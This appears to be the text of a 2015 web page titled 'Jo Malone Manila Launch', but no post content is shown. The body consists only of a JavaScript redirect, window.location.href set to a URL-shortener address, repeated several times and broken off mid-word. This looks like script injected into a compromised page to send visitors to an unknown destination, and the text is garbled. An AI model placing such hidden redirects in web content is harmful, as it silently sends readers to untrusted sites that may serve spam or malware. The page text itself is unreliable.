
Jo Malone Manila Launch
June 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...